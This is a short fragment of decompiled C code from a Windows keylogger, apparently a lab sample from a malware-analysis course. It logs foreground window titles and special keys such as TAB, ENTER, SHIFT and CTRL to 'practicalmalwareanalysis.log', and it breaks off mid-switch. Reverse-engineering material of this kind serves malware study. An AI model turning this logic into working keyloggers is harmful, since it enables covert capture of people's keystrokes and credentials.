 ID... Pseud... Pseud... Pseud... He... St... En... Im...
11 NumberOfBytesWritten = 0;
12 result = CreateFileA("practicalmalwareanalysis.log", 0x40000000u, 2u, 0, 4u, 0x80u, 0);
13 hFile = result;
14 if ( result != (HANDLE)0xFFFFFFFF )
15 {
16 SetFilePointer(result, 0, 0, 2u);
17 v2 = GetForegroundWindow();
18 GetWindowTextA(v2, Str2, 0x400);
19 if ( strcmp(Str1, Str2) )
20 {
21 WriteFile(hFile, "\r\n[Window: ", 0xCu, &NumberOfBytesWritten, 0);
22 v3 = strlen(Str2);
23 WriteFile(hFile, Str2, v3, &NumberOfBytesWritten, 0);
24 WriteFile(hFile, "]\r\n", 4u, &NumberOfBytesWritten, 0);
25 strncpy(Str1, Str2, 0x3FFu);
26 byte_40574F = 0;
27 }
28 if ( (unsigned int)Buffer < 0x27 || (unsigned int)Buffer > 0x40 )
29 {
30 if ( (unsigned int)Buffer <= 0x40 || (unsigned int)Buffer >= 0x5B )
31 {
32 switch ( Buffer )
33 {
34 case 8:
35 v4 = strlen("[BACKSPACE]");
36 WriteFile(hFile, "BACKSPACE", v4, &NumberOfBytesWritten, 0);
37 break;
38 case 9:
39 WriteFile(hFile, "[TAB]", 5u, &NumberOfBytesWritten, 0);
40 break;
41 case 0xD:
42 WriteFile(hFile, "\n[ENTER]", 8u, &NumberOfBytesWritten, 0);
43 break;
44 case 0x10:
45 WriteFile(hFile, "[SHIFT]", 7u, &NumberOfBytesWritten, 0);
46 break;
47 case 0x11:
WriteFile(hFile, "[CTRL]", 6u, &NumberOfBytesWritten, 0);